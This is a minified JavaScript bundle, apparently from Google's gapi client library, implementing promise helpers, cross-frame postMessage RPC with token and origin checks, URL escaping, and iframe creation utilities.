var fk=function(a,b,c){a.Da==0&&(a===c&&(b=3,c=new TypeError("Promise cannot resolve to itself")),a.Da=1,mk(c,a.Lga,a.Mga,a)||(a.xf=c,a.Da=b,a.Gb=null,yk(a),b!=3||c instanceof _.uk||zk(a,c)))},mk=function(a,b,c,d){if(a instanceof _.gk)return tk(a,b,c,d),!0;if(_.Wj(a))return a.then(b,c,d),!0;if(_.wb(a))try{var e=a.then;if(typeof e==="function")return Ak(a,e,b,c,d),!0}catch(f){return c.call(d,f),!0}return!1},Ak=function(a,b,c,d,e){var f=!1,h=function(l){f||(f=!0,c.call(e,l))},k=function(l){f||(f=!0,
d.call(e,l))};try{b.call(a,h,k)}catch(l){k(l)}},yk=function(a){a.WF||(a.WF=!0,_.ek(a.hz,a))},wk=function(a){var b=null;a.Cl&&(b=a.Cl,a.Cl=b.next,b.next=null);a.Cl||(a.gq=null);return b};_.gk.prototype.hz=function(){for(var a;a=wk(this);)xk(this,a,this.Da,this.xf);this.WF=!1};xk=function(a,b,c,d){if(c==3&&b.Dr&&!b.Px)for(;a&&a.lA;a=a.Gb)a.lA=!1;if(b.xn)b.xn.Gb=null,Bk(b,c,d);else try{b.Px?b.Iv.call(b.context):Bk(b,c,d)}catch(e){Ck.call(null,e)}ik.put(b)};
Bk=function(a,b,c){b==2?a.Iv.call(a.context,c):a.Dr&&a.Dr.call(a.context,c)};zk=function(a,b){a.lA=!0;_.ek(function(){a.lA&&Ck.call(null,b)})};Ck=_.gh;_.uk=function(a){_.mb.call(this,a);this.TY=!1};_.gb(_.uk,_.mb);_.uk.prototype.name="cancel";var pk=function(a,b,c){this.promise=a;this.resolve=b;this.reject=c};
_.Dk=function(a){return new _.gk(a)};
var Lk=function(){this.hx={OY:Ek?"../"+Ek:null,Sy:Fk,NT:Gk,ora:Hk,jo:Ik,esa:Jk};this.dg=_.qe;this.hY=this.K7;this.B8=/MSIE\s*[0-8](\D|$)/.test(window.navigator.userAgent);if(this.hx.OY){this.dg=this.hx.NT(this.dg,this.hx.OY);var a=this.dg.document,b=a.createElement("script");b.setAttribute("type","text/javascript");b.text="window.doPostMsg=function(w,s,o) {window.setTimeout(function(){w.postMessage(s,o);},0);};";a.body.appendChild(b);this.hY=this.dg.doPostMsg}this.VM={};this.xN={};a=(0,_.B)(this.sH,
this);_.Fe(this.dg,"message",a);_.ve(_.Ge,"RPMQ",[]).push(a);this.dg!=this.dg.parent&&Kk(this,this.dg.parent,this.II(this.dg.name),"*")};Lk.prototype.II=function(a){return'{"h":"'+escape(a)+'"}'};var Mk=function(a){var b=null;a.indexOf('{"h":"')===0&&a.indexOf('"}')===a.length-2&&(b=unescape(a.substring(6,a.length-2)));return b},Nk=function(a){if(!/^\s*{/.test(a))return!1;a=_.Gf(a);return a!==null&&typeof a==="object"&&!!a.g};
Lk.prototype.sH=function(a){var b=String(a.data);_.Lf.debug("gapix.rpc.receive("+Hk+"): "+(!b||b.length<=512?b:b.substr(0,512)+"... ("+b.length+" bytes)"));var c=b.indexOf("!_")!==0;c||(b=b.substring(2));var d=Nk(b);if(!c&&!d){if(!d&&(c=Mk(b))){if(this.VM[c])this.VM[c]();else this.xN[c]=1;return}var e=a.origin,f=this.hx.Sy;this.B8?_.qe.setTimeout(function(){f(b,e)},0):f(b,e)}};Lk.prototype.Ib=function(a,b){a===".."||this.xN[a]?(b(),delete this.xN[a]):this.VM[a]=b};
var Kk=function(a,b,c,d){var e=Nk(c)?"":"!_";_.Lf.debug("gapix.rpc.send("+Hk+"): "+(!c||c.length<=512?c:c.substr(0,512)+"... ("+c.length+" bytes)"));a.hY(b,e+c,d)};Lk.prototype.K7=function(a,b,c){a.postMessage(b,c)};Lk.prototype.send=function(a,b,c){(a=this.hx.NT(this.dg,a))&&!a.closed&&Kk(this,a,b,c)};var Ok,Pk,Qk,Rk,Sk,Tk,Uk,Ek,Hk,Vk,Wk,Xk,Gk,Ik,Zk,$k,el,fl,hl,Jk,jl,il,al,bl,ll,Fk,ml,nl;Ok=0;Pk=[];Qk={};Rk={};Sk=_.qe.location.href;Tk=_.Ae(Sk,"rpctoken");Uk=_.Ae(Sk,"parent")||_.re.referrer;Ek=_.Ae(Sk,"rly");Hk=Ek||(_.qe!==_.qe.top||_.qe.opener)&&_.qe.name||"..";Vk=null;Wk={};Xk=function(){};_.Yk={send:Xk,Ib:Xk,II:Xk};
Gk=function(a,b){var c=a;b.charAt(0)=="/"&&(b=b.substring(1),c=_.qe.top);if(b.length===0)return c;for(b=b.split("/");b.length;){a=b.shift();a.charAt(0)=="{"&&a.charAt(a.length-1)=="}"&&(a=a.substring(1,a.length-1));var d=a;if(d==="..")c=c==c.parent?c.opener:c.parent;else if(d!==".."&&c.frames[d]){var e=c;a=d;c=c.frames[d];if(!("postMessage"in c))if(c instanceof HTMLIFrameElement&&"contentWindow"in c)c=c.contentWindow!=null&&"postMessage"in c.contentWindow?c.contentWindow:null;else{d=null;e=_.Aa(e.document.getElementsByTagName("iframe"));
for(var f=e.next();!f.done;f=e.next())if(f=f.value,f.getAttribute("id")==a||f.getAttribute("name")==a)d=f;if(d&&"contentWindow"in d)c=d.contentWindow!=null?d.contentWindow:null;else throw Error("G`"+c+"`"+a);}}else return null}return c};Ik=function(a){return(a=Qk[a])&&a.token};Zk=function(a){if(a.f in{})return!1;var b=a.t,c=Qk[a.r];a=a.origin;return c&&(c.token===b||!c.token&&!b)&&(a===c.origin||c.origin==="*")};
$k=function(a){var b=a.id.split("/"),c=b[b.length-1],d=a.origin;return function(e){var f=e.origin;return e.f==c&&(d==f||d=="*")}};_.cl=function(a,b,c){a=al(a);Rk[a.name]={Uh:b,wv:a.wv,Ks:c||Zk};bl()};_.dl=function(a){a=al(a);delete Rk[a.name]};el={};fl=function(a,b){(a=el["_"+a])&&a[1](this)&&a[0].call(this,b)};hl=function(a){var b=a.c;if(!b)return Xk;var c=a.r,d=a.g?"legacy__":"";return function(){var e=[].slice.call(arguments,0);e.unshift(c,d+"__cb",null,b);_.gl.apply(null,e)}};
Jk=function(a){Vk=a};jl=function(a){Wk[a]||(Wk[a]=_.qe.setTimeout(function(){Wk[a]=!1;il(a)},0))};il=function(a){var b=Qk[a];if(b&&b.ready){var c=b.ZJ;for(b.ZJ=[];c.length;)_.Yk.send(a,_.Hf(c.shift()),b.origin)}};al=function(a){return a.indexOf("legacy__")===0?{name:a.substring(8),wv:!0}:{name:a,wv:!1}};
bl=function(){for(var a=_.Sh("rpc/residenceSec")||60,b=(new Date).getTime()/1E3,c,d=0;c=Pk[d];++d){var e=c.kp;if(!e||a>0&&b-c.timestamp>a)Pk.splice(d,1),--d;else{var f=e.s,h=Rk[f]||Rk["*"];if(h)if(Pk.splice(d,1),--d,e.origin=c.origin,c=hl(e),e.callback=c,h.Ks(e)){if(f!=="__cb"&&!!h.wv!=!!e.g)break;e=h.Uh.apply(e,e.a);e!==void 0&&c(e)}else _.Lf.debug("gapix.rpc.rejected("+Hk+"): "+f)}}};ll=function(a,b,c){Pk.push({kp:a,origin:b,timestamp:(new Date).getTime()/1E3});c||bl()};
Fk=function(a,b){a=_.Gf(a);ll(a,b,!1)};ml=function(a){for(;a.length;)ll(a.shift(),this.origin,!0);bl()};nl=function(a){var b=!1;a=a.split("|");var c=a[0];c.indexOf("/")>=0&&(b=!0);return{id:c,origin:a[1]||"*",fI:b}};
_.ol=function(a,b,c,d){var e=nl(a);d&&(_.qe.frames[e.id]=_.qe.frames[e.id]||d);a=e.id;if(!Qk.hasOwnProperty(a)){c=c||null;d=e.origin;if(a==="..")d=_.xg(Uk),c=c||Tk;else if(!e.fI){var f=_.re.getElementById(a);f&&(f=f.src,d=_.xg(f),c=c||_.Ae(f,"rpctoken"))}e.origin==="*"&&d||(d=e.origin);Qk[a]={token:c,ZJ:[],origin:d,Eea:b,HY:function(){var h=a;Qk[h].ready=1;il(h)}};_.Yk.Ib(a,Qk[a].HY)}return Qk[a].HY};
_.gl=function(a,b,c,d){a=a||"..";_.ol(a);a=a.split("|",1)[0];var e=b,f=a,h=[].slice.call(arguments,3),k=c,l=Hk,m=Tk,n=Qk[f],p=l,q=nl(f);if(n&&f!==".."){if(q.fI){if(!(m=Qk[f].Eea)){m=Vk?Vk.substring(1).split("/"):[Hk];p=m.length-1;for(f=_.qe.parent;f!==_.qe.top;){var t=f.parent;if(!p--){for(var v=null,u=t.frames.length,y=0;y<u;++y)t.frames[y]==f&&(v=y);m.unshift("{"+v+"}")}f=t}m="/"+m.join("/")}p=m}else p=l="..";m=n.token}k&&q?(n=Zk,q.fI&&(n=$k(q)),el["_"+ ++Ok]=[k,n],k=Ok):k=null;h={s:e,f:l,r:p,t:m,
c:k,a:h};e=al(e);h.s=e.name;h.g=e.wv;Qk[a].ZJ.push(h);jl(a)};if(typeof _.qe.postMessage==="function"||typeof _.qe.postMessage==="object")_.Yk=new Lk,_.cl("__cb",fl,function(){return!0}),_.cl("_processBatch",ml,function(){return!0}),_.ol("..");
var ql,vl,wl,xl,yl,zl,Al,Bl,Cl,Dl,El,Fl,Jl,Kl,Ll,Ml,Nl,Ol,Pl,Ql;_.pl=function(a,b){if(!a)throw Error(b||"");};ql=/&/g;vl=/</g;wl=/>/g;xl=/"/g;yl=/'/g;zl=function(a){return String(a).replace(ql,"&amp;").replace(vl,"&lt;").replace(wl,"&gt;").replace(xl,"&quot;").replace(yl,"&#39;")};Al=/[\ud800-\udbff][\udc00-\udfff]|[^!-~]/g;Bl=/%([a-f]|[0-9a-fA-F][a-f])/g;Cl=/^(https?|ftp|file|chrome-extension):$/i;
Dl=function(a){a=String(a);a=a.replace(Al,function(e){try{return encodeURIComponent(e)}catch(f){return encodeURIComponent(e.replace(/^[^%]+$/g,"\ufffd"))}}).replace(_.Ce,function(e){return e.replace(/%/g,"%25")}).replace(Bl,function(e){return e.toUpperCase()});a=a.match(_.Be)||[];var b=_.we(),c=function(e){return e.replace(/\\/g,"%5C").replace(/\^/g,"%5E").replace(/`/g,"%60").replace(/\{/g,"%7B").replace(/\|/g,"%7C").replace(/\}/g,"%7D")},d=!!(a[1]||"").match(Cl);b.it=c((a[1]||"")+(a[2]||"")+(a[3]||
(a[2]&&d?"/":"")));d=function(e){return c(e.replace(/\?/g,"%3F").replace(/#/g,"%23"))};b.query=a[5]?[d(a[5])]:[];b.Xi=a[7]?[d(a[7])]:[];return b};El=function(a){return a.it+(a.query.length>0?"?"+a.query.join("&"):"")+(a.Xi.length>0?"#"+a.Xi.join("&"):"")};Fl=function(a,b){var c=[];if(a)for(var d in a)if(_.xe(a,d)&&a[d]!=null){var e=b?b(a[d]):a[d];c.push(encodeURIComponent(d)+"="+encodeURIComponent(e))}return c};
_.Gl=function(a,b,c,d){a=Dl(a);a.query.push.apply(a.query,Fl(b,d));a.Xi.push.apply(a.Xi,Fl(c,d));return El(a)};
_.Hl=function(a,b){var c=Dl(b);b=c.it;c.query.length&&(b+="?"+c.query.join(""));c.Xi.length&&(b+="#"+c.Xi.join(""));var d="";b.length>2E3&&(c=b,b=b.substr(0,2E3),b=b.replace(_.De,""),d=c.substr(b.length));var e=a.createElement("div");a=a.createElement("a");c=Dl(b);b=c.it;c.query.length&&(b+="?"+c.query.join(""));c.Xi.length&&(b+="#"+c.Xi.join(""));_.Bc(a,new _.ic(_.pe(b)));e.appendChild(a);_.Fc(e,_.bc(e.innerHTML));b=String(e.firstChild.href);e.parentNode&&e.parentNode.removeChild(e);c=Dl(b+d);b=
c.it;c.query.length&&(b+="?"+c.query.join(""));c.Xi.length&&(b+="#"+c.Xi.join(""));return b};_.Il=/^https?:\/\/[^\/%\\?#\s]+\/[^\s]*$/i;Kl=function(a){for(;a.firstChild;)a.removeChild(a.firstChild)};Ll=/^https?:\/\/(?:\w|[\-\.])+\.google\.(?:\w|[\-:\.])+(?:\/[^\?#]*)?\/b\/(\d{10,21})\//;
Ml=function(){var a=_.Sh("googleapis.config/sessionDelegate");"string"===typeof a&&a.length>21&&(a=null);a==null&&(a=(a=window.location.href.match(Ll))?a[1]:null);if(a==null)return null;a=String(a);a.length>21&&(a=null);return a};Nl=function(){var a=_.Ge.onl;if(!a){a=_.we();_.Ge.onl=a;var b=_.we();a.e=function(c){var d=b[c];d&&(delete b[c],d())};a.a=function(c,d){b[c]=d};a.r=function(c){delete b[c]}}return a};Ol=function(a,b){b=b.onload;return typeof b==="function"?(Nl().a(a,b),b):null};
Pl=function(a){_.pl(/^\w+$/.test(a),"Unsupported id - "+a);return'onload="window.___jsl.onl.e(&#34;'+a+'&#34;)"'};Ql=function(a){Nl().r(a)};var Sl,Tl,Xl;_.Rl={allowtransparency:"true",frameborder:"0",hspace:"0",marginheight:"0",marginwidth:"0",scrolling:"no",style:"",tabindex:"0",vspace:"0",width:"100%"};Sl={allowtransparency:!0,onload:!0};Tl=0;_.Ul=function(a,b){var c=0;do var d=b.id||["I",Tl++,"_",(new Date).getTime()].join("");while(a.getElementById(d)&&++c<5);_.pl(c<5,"Error creating iframe id");return d};_.Vl=function(a,b){return a?b+"/"+a:""};
_.Wl=function(a,b,c,d){var e={},f={};a.documentMode&&a.documentMode<9&&(e.hostiemode=a.documentMode);_.ye(d.queryParams||{},e);_.ye(d.fragmentParams||{},f);var h=d.pfname;var k=_.we();_.Sh("iframes/dropLegacyIdParam")||(k.id=c);k._gfid=c;k.parent=a.location.protocol+"//"+a.location.host;c=_.Ae(a.location.href,"parent");h=h||"";!h&&c&&(h=_.Ae(a.location.href,"_gfid","")||_.Ae(a.location.href,"id",""),h=_.Vl(h,_.Ae(a.location.href,"pfname","")));h||(c=_.Gf(_.Ae(a.location.href,"jcp","")))&&typeof c==
"object"&&(h=_.Vl(c.id,c.pfname));k.pfname=h;d.connectWithJsonParam&&(h={},h.jcp=_.Hf(k),k=h);h=_.Ae(b,"rpctoken")||e.rpctoken||f.rpctoken;h||(h=d.rpctoken||String(Math.round(_.Ai()*1E8)),k.rpctoken=h);d.rpctoken=h;_.ye(k,d.connectWithQueryParams?e:f);k=a.location.href;a=_.we();(h=_.Ae(k,"_bsh",_.Ge.bsh))&&(a._bsh=h);(k=_.Ge.dpo?_.Ge.h:_.Ae(k,"jsh",_.Ge.h))&&(a.jsh=k);d.hintInFragment?_.ye(a,f):_.ye(a,e);return _.Gl(b,e,f,d.paramsSerializer)};
Xl=function(a){_.pl(!a||_.Il.test(a),"Illegal url for new iframe - "+a)};
_.Yl=function(a,b,c,d,e){Xl(c.src);var f,h=Ol(d,c),k=h?Pl(d):"";try{document.all&&(f=a.createElement('<iframe frameborder="'+zl(String(c.frameborder))+'" scrolling="'+zl(String(c.scrolling))+'" '+k+' name="'+zl(String(c.name))+'"/>'))}catch(m){}finally{f||(f=_.Ud(a).createElement("IFRAME"),h&&(f.onload=function(){f.onload=null;h.call(this)},Ql(d)))}f.setAttribute("ng-non-bindable","");for(var l in c)a=c[l],l==="style"&&typeof a==="object"?_.ye(a,f.style):Sl[l]||f.setAttribute(l,String(a));(l=e&&e.beforeNode||
null)||e&&e.dontclear||Kl(b);b.insertBefore(f,l);f=l?l.previousSibling:b.lastChild;c.allowtransparency&&(f.allowTransparency=!0);return f};var Zl,bm;Zl=/^:[\w]+$/;_.$l=/:([a-zA-Z_]+):/g;_.am=function(){var a=_.Wh()||"0",b=Ml();var c=_.Wh()||a;var d=Ml(),e="";c&&(e+="u/"+encodeURIComponent(String(c))+"/");d&&(e+="b/"+encodeURIComponent(String(d))+"/");c=e||null;(e=(d=_.Sh("isLoggedIn")===!1)?"_/im/":"")&&(c="");var f=_.Sh("iframes/:socialhost:"),h=_.Sh("iframes/:im_socialhost:");return Jl={socialhost:f,ctx_socialhost:d?h:f,session_index:a,session_delegate:b,session_prefix:c,im_prefix:e}};bm=function(a,b){return _.am()[b]||""};
_.cm=function(a){return _.Hl(_.re,a.replace(_.$l,bm))};_.dm=function(a){var b=a;Zl.test(a)&&(b="iframes/"+b.substring(1)+"/url",b=_.Sh(b),_.pl(!!b,"Unknown iframe url config for - "+a));return _.cm(b)};
_.em=function(a,b,c){c=c||{};var d=c.attributes||{};_.pl(!(c.allowPost||c.forcePost)||!d.onload,"onload is not supported by post iframe (allowPost or forcePost)");a=_.dm(a);d=b.ownerDocument||_.re;var e=_.Ul(d,c);a=_.Wl(d,a,e,c);var f=c,h=_.we();_.ye(_.Rl,h);_.ye(f.attributes,h);h.name=h.id=e;h.src=a;c.eurl=a;c=(f=c)||{};var k=!!c.allowPost;if(c.forcePost||k&&a.length>2E3){c=Dl(a);h.src="";f.dropDataPostorigin||(h["data-postorigin"]=a);a=_.Yl(d,b,h,e);if(navigator.userAgent.indexOf("WebKit")!=-1){var l=
a.contentWindow.document;l.open();h=l.createElement("div");k={};var m=e+"_inner";k.name=m;k.src="";k.style="display:none";_.Yl(d,h,k,m,f)}h=(f=c.query[0])?f.split("&"):[];f=[];for(k=0;k<h.length;k++)m=h[k].split("=",2),f.push([decodeURIComponent(m[0]),decodeURIComponent(m[1])]);c.query=[];h=El(c);_.pl(_.Il.test(h),"Invalid URL: "+h);c=d.createElement("form");c.method="POST";c.target=e;c.style.display="none";e=_.pc(h);e!==void 0&&(c.action=e);for(e=0;e<f.length;e++)h=d.createElement("input"),h.type=
"hidden",h.name=f[e][0],h.value=f[e][1],c.appendChild(h);b.appendChild(c);c.submit();c.parentNode.removeChild(c);l&&l.close();b=a}else b=_.Yl(d,b,h,e,f);return b};
var fm;
fm=function(){function a(k,l){k=window.getComputedStyle(k,"").getPropertyValue(l).match(/^([0-9]+)/);return parseInt(k[0],10)}for(var b=0,c=[document.body];c.length>0;){var d=c.shift(),e=d.childNodes;if(typeof d.style!=="undefined"){var f=d.style.overflowY;f||(f=(f=document.defaultView.getComputedStyle(d,null))?f.overflowY:null);if(f!="visible"&&f!="inherit"&&(f=d.style.height,f||(f=(f=document.defaultView.getComputedStyle(d,null))?f.height:""),f.length>0&&f!="auto"))continue}for(d=0;d<e.length;d++){f=e[d];
if(typeof f.offsetTop!=="undefined"&&typeof f.offsetHeight!=="undefined"){var h=f.offsetTop+f.offsetHeight+a(f,"margin-bottom");b=Math.max(b,h)}c.push(f)}}return b+a(document.body,"border-bottom")+a(document.body,"margin-bottom")+a(document.body,"padding-bottom")};
_.gm=function(){var a=0;self.innerHeight?a=self.innerHeight:document.documentElement&&document.documentElement.clientHeight?a=document.documentElement.clientHeight:document.body&&(a=document.body.clientHeight);var b=document.body,c=document.documentElement;if(document.compatMode==="CSS1Compat"&&c.scrollHeight)return c.scrollHeight!==a?c.scrollHeight:c.offsetHeight;if(navigator.userAgent.indexOf("AppleWebKit")>=0)return fm();if(b&&c){var d=c.scrollHeight,e=c.offsetHeight;c.clientHeight!==e&&(d=b.scrollHeight,
e=b.offsetHeight);return d>a?d>e?d:e:d<e?d:e}};
var hm=function(a,b){return _.Th(a,b,!0)},im=function(a){this.T=a||{}},jm=function(a){var b=function(c){return new (a().Context)(c)};b.prototype.addOnConnectHandler=function(c,d,e,f){return a().Context.prototype.addOnConnectHandler.apply(this,[c,d,e,f])};b.prototype.addOnOpenerHandler=function(c,d,e){return a().Context.prototype.addOnOpenerHandler.apply(this,[c,d,e])};b.prototype.closeSelf=function(c,d,e){return a().Context.prototype.closeSelf.apply(this,[c,d,e])};b.prototype.connectIframes=function(c,
d){a().Context.prototype.connectIframes.apply(this,[c,d])};b.prototype.getFrameName=function(){return a().Context.prototype.getFrameName.apply(this)};b.prototype.getGlobalParam=function(c){a().Context.prototype.getGlobalParam.apply(this,[c])};b.prototype.getParentIframe=function(){return a().Context.prototype.getParentIframe.apply(this)};b.prototype.getWindow=function(){return a().Context.prototype.getWindow.apply(this)};b.prototype.isDisposed=function(){return a().Context.prototype.isDisposed.apply(this)};
b.prototype.open=function(c,d){return a().Context.prototype.open.apply(this,[c,d])};b.prototype.openChild=function(c){return a().Context.prototype.openChild.apply(this,[c])};b.prototype.ready=function(c,d,e,f){a().Context.prototype.ready.apply(this,[c,d,e,f])};b.prototype.removeOnConnectHandler=function(c){a().Context.prototype.removeOnConnectHandler.apply(this,[c])};b.prototype.restyleSelf=function(c,d,e){return a().Context.prototype.restyleSelf.apply(this,[c,d,e])};b.prototype.setCloseSelfFilter=
function(c){a().Context.prototype.setCloseSelfFilter.apply(this,[c])};b.prototype.setGlobalParam=function(c,d){a().Context.prototype.setGlobalParam.apply(this,[c,d])};b.prototype.setRestyleSelfFilter=function(c){a().Context.prototype.setRestyleSelfFilter.apply(this,[c])};return b},km=function(a){var b=function(c,d,e,f){return new (a().Iframe)(c,d,e,f)};b.prototype.applyIframesApi=function(c){a().Iframe.prototype.applyIframesApi(c)};b.prototype.close=function(c,d){return a().Iframe.prototype.close.apply(this,
[c,d])};b.prototype.getContext=function(){return a().Iframe.prototype.getContext.apply(this,[])};b.prototype.getFrameName=function(){return a().Iframe.prototype.getFrameName.apply(this,[])};b.prototype.getId=function(){return a().Iframe.prototype.getId.apply(this,[])};b.prototype.getIframeEl=function(){return a().Iframe.prototype.getIframeEl.apply(this,[])};b.prototype.getOrigin=function(){return a().Iframe.prototype.getOrigin.apply(this,[])};b.prototype.getParam=function(c){a().Iframe.prototype.getParam.apply(this,
[c])};b.prototype.getSiteEl=function(){return a().Iframe.prototype.getSiteEl.apply(this,[])};b.prototype.getWindow=function(){return a().Iframe.prototype.getWindow.apply(this,[])};b.prototype.isDisposed=function(){return a().Iframe.prototype.isDisposed.apply(this,[])};b.prototype.ping=function(c,d){return a().Iframe.prototype.ping.apply(this,[c,d])};b.prototype.register=function(c,d,e){a().Iframe.prototype.register.apply(this,[c,d,e])};b.prototype.registerWasClosed=function(c,d){a().Iframe.prototype.registerWasClosed.apply(this,
[c,d])};b.prototype.registerWasRestyled=function(c,d){a().Iframe.prototype.registerWasRestyled.apply(this,[c,d])};b.prototype.restyle=function(c,d){return a().Iframe.prototype.restyle.apply(this,[c,d])};b.prototype.send=function(c,d,e,f){return a().Iframe.prototype.send.apply(this,[c,d,e,f])};b.prototype.setParam=function(c,d){a().Iframe.prototype.setParam.apply(this,[c,d])};b.prototype.setSiteEl=function(c){a().Iframe.prototype.setSiteEl.apply(this,[c])};b.prototype.unregister=function(c,d){a().Iframe.prototype.unregister.apply(this,
[c,d])};return b},lm,mm,qm,sm,xm,Fm,Gm,Im,Mm,Nm,Qm,Sm,Tm,Vm,Um,Wm;_.Kj.prototype.tu=_.pb(5,function(){return this.T.controller});_.Kj.prototype.Vr=_.pb(4,function(a){this.T.apis=a;return this});lm=function(a,b){a.T.onload=b};mm=function(a){return a.T.rpctoken};_.nm=function(a,b){a.T.queryParams=b;return a};_.om=function(a,b){a.T.relayOpen=b;return a};_.pm=function(a,b){a.T.onClose=b;return a};qm=function(a,b){a.T.controllerData=b};_.rm=function(a){a.T.waitForOnload=!0};
sm=function(a){return(a=a.T.timeout)?a:null};_.tm=function(a){return!!a&&typeof a==="object"&&_.ue.test(a.push)};_.um=function(a){for(var b=0;b<this.length;b++)if(this[b]===a)return b;return-1};_.vm=function(a,b,c){if(a){_.pl(_.tm(a),"arrayForEach was called with a non array value");for(var d=0;d<a.length;d++)b.call(c,a[d],d)}};
_.wm=function(a,b,c){if(a)if(_.tm(a))_.vm(a,b,c);else{_.pl(typeof a==="object","objectForEach was called with a non object value");c=c||a;for(var d in a)_.xe(a,d)&&a[d]!==void 0&&b.call(c,a[d],d)}};xm=function(a){this.T=a||{}};xm.prototype.value=function(){return this.T};xm.prototype.getIframe=function(){return this.T.iframe};var ym=function(a,b){a.T.role=b;return a},zm=function(a,b){a.T.data=b;return a};xm.prototype.Xk=function(a){this.T.setRpcReady=a;return this};var Am=function(a){return a.T.setRpcReady};
xm.prototype.bn=function(a){this.T.rpctoken=a;return this};var Bm=function(a){a.T.selfConnect=!0;return a};im.prototype.value=function(){return this.T};var Dm=function(a){var b=new Cm;b.T.role=a;return b};im.prototype.CT=function(){return this.T.role};im.prototype.Fc=function(a){this.T.handler=a;return this};im.prototype.wb=function(){return this.T.handler};var Em=function(a,b){a.T.filter=b;return a};im.prototype.Vr=function(a){this.T.apis=a;return this};Im=/^[\w\.\-]*$/;
_.Jm=function(a){return a.getOrigin()===a.getContext().getOrigin()};_.Km=function(){return!0};_.Lm=function(a){for(var b=_.we(),c=0;c<a.length;c++)b[a[c]]=!0;return function(d){return!!b[d.Dd]}};Mm=function(a,b,c){a=Fm[a];if(!a)return[];for(var d=[],e=0;e<a.length;e++)d.push(_.kk(a[e].call(c,b,c)));return d};Nm=function(a,b,c){return function(d){if(!b.isDisposed()){var e=this.origin,f=b.getOrigin();_.pl(e===f,"Wrong origin "+e+" != "+f);e=this.callback;d=Mm(a,d,b);!c&&d.length>0&&_.ok(d).then(e)}}};
_.Om=function(a,b,c){_.pl(a!="_default","Cannot update default api");Gm[a]={map:b,filter:c}};_.Pm=function(a,b,c){_.pl(a!="_default","Cannot update default api");_.ve(Gm,a,{map:{},filter:_.Jm}).map[b]=c};Qm=function(a,b){_.ve(Gm,"_default",{map:{},filter:_.Km}).map[a]=b;_.wm(_.Hm.kg,function(c){c.register(a,b,_.Km)})};_.Rm=function(){return _.Hm};Sm=/^https?:\/\/[^\/%\\?#\s]+$/i;
Tm={longdesc:!0,name:!0,src:!0,frameborder:!0,marginwidth:!0,marginheight:!0,scrolling:!0,align:!0,height:!0,width:!0,id:!0,"class":!0,title:!0,tabindex:!0,hspace:!0,vspace:!0,allowtransparency:!0};Vm=function(a){this.resolve=this.reject=null;this.promise=_.Dk((0,_.B)(function(b,c){this.resolve=b;this.reject=c},this));a&&(this.promise=Um(this.promise,a))};Um=function(a,b){return a.then(function(c){try{b(c)}catch(d){}return c})};Wm=function(a){this.og=a;this.Context=jm(a);this.Iframe=km(a)};_.g=Wm.prototype;
_.g.CROSS_ORIGIN_IFRAMES_FILTER=function(a){return this.og().CROSS_ORIGIN_IFRAMES_FILTER(a)};_.g.SAME_ORIGIN_IFRAMES_FILTER=function(a){return this.og().SAME_ORIGIN_IFRAMES_FILTER(a)};_.g.create=function(a,b,c){return this.og().create(a,b,c)};_.g.getBeforeOpenStyle=function(a){return this.og().getBeforeOpenStyle(a)};_.g.getContext=function(){return this.og().getContext()};_.g.getStyle=function(a){return this.og().getStyle(a)};_.g.makeWhiteListIframesFilter=function(a){return this.og().makeWhiteListIframesFilter(a)};
_.g.registerBeforeOpenStyle=function(a,b){return this.og().registerBeforeOpenStyle(a,b)};_.g.registerIframesApi=function(a,b,c){return this.og().registerIframesApi(a,b,c)};_.g.registerIframesApiHandler=function(a,b,c){return this.og().registerIframesApiHandler(a,b,c)};_.g.registerStyle=function(a,b){return this.og().registerStyle(a,b)};var Xm=function(){this.Bi=[]};Xm.prototype.og=function(a){return this.Bi.length?Ym(this.Bi[0],a):void 0};var Ym=function(a,b){b=b===void 0?function(c){return new c}:b;return a.Ce?b(a.Ce):a.instance},Zm=function(){Xm.apply(this,arguments)};_.r(Zm,Xm);var an=function(a){var b=$m.IQ,c=a.priority,d=~hm(b.Bi,function(e){return e.priority<c?-1:1});b.Bi.splice(d,0,a)};var $m=new function(){var a=this;this.IQ=new Zm;this.instance=new Wm(function(){return a.IQ.og()()})};an({instance:function(){return window.gapi.iframes},priority:1});_.bn=$m.instance;var cn,dn;cn={height:!0,width:!0};dn=/^(?!-*(?:expression|(?:moz-)?binding))(?:[.#]?-?(?:[_a-z0-9-]+)(?:-[_a-z0-9-]+)*-?|-?(?:[0-9]+(?:\.[0-9]*)?|\.[0-9]+)(?:[a-z]{1,2}|%)?|!important|)$/i;_.en=function(a){typeof a==="number"&&(a=String(a)+"px");return a};var fn=function(){xm.apply(this,arguments)};_.r(fn,xm);var Cm=function(){im.apply(this,arguments)};_.r(Cm,im);var gn=function(){_.Kj.apply(this,arguments)};_.r(gn,_.Kj);var hn=function(a){gn.call(this,a)};_.r(hn,gn);var jn=function(a,b){a.T.frameName=b;return a};hn.prototype.getFrameName=function(){return this.T.frameName};var kn=function(a,b){a.T.rpcAddr=b;return a};hn.prototype.yg=function(){return this.T.rpcAddr};var ln=function(a,b){a.T.retAddr=b;return a};_.g=hn.prototype;_.g.fi=function(){return this.T.retAddr};_.g.Kj=function(a){this.T.origin=a;return this};_.g.getOrigin=function(){return this.T.origin};_.g.Xk=function(a){this.T.setRpcReady=a;return this};
_.g.wp=function(a){this.T.context=a};var mn=function(a,b){a.T._rpcReadyFn=b};hn.prototype.getIframeEl=function(){return this.T.iframeEl};var nn=function(a,b,c){var d=a.yg(),e=b.fi();ln(kn(c,a.fi()+"/"+b.yg()),e+"/"+d);jn(c,b.getFrameName()).Kj(b.getOrigin())};var pn=function(a,b,c){a.setTimeout(function(){b.closed||c==5?on(b):(b.close(),c++,pn(a,b,c))},1E3)},on=function(a){a.closed||a.document&&a.document.body&&_.oe(a.document.body,"Please close this window.")};_.qn=function(a,b,c,d){this.Sg=!1;this.qb=a;this.vK=b;this.wq=c;this.Ka=d;this.fZ=this.Ka.fi();this.Dd=this.Ka.getOrigin();this.Uaa=this.Ka.getIframeEl();this.R_=this.Ka.T.where;this.Bi=[];this.applyIframesApi("_default");a=this.Ka.T.apis||[];for(b=0;b<a.length;b++)this.applyIframesApi(a[b]);this.qb.kg[c]=this};_.g=_.qn.prototype;_.g.isDisposed=function(){return this.Sg};
